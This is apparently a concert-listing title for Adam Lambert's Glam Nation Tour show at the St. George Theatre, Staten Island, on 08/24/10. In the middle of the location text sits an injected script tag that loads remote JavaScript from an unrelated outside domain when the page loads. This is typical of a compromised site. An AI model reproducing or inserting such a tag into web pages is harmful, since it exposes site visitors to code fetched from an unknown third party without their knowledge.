 Adam Lambert – Glam Nation Tour – St. George Theatre – Staten Island, <script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script> NY – 08/24/10